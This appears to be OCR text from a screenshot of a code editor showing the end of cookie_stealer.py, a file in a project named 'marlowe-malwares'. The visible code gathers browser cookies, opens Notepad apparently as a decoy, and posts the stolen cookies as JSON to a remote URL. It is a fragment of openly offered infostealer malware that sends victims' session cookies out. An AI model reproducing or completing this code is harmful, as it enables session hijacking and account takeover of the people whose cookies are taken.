 File Edit Selection View Go Run ···
marlowe-malwares
cookie_stealer.py U
Stealers > 02_Python-cookie-stealer > cookie_stealer.py > ...
41 "name": name,
42 "value": value,
43 "domain": host_key,
44 })
45
46 return cookies
47
48 # main
49 def main():
50 notepadPath = os.path.join(os.environ['windir'], 'notepad.exe')
51 os.startfile(notepadPath)
52 requests.post(url, json=get_cookies())
53
Madhan Hacker
1
10
master* 0 0 0 Ln 53, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.2 64-bit Go Live
cookie_stealer.py - ... New Tab - Brave ENG 12:38 PM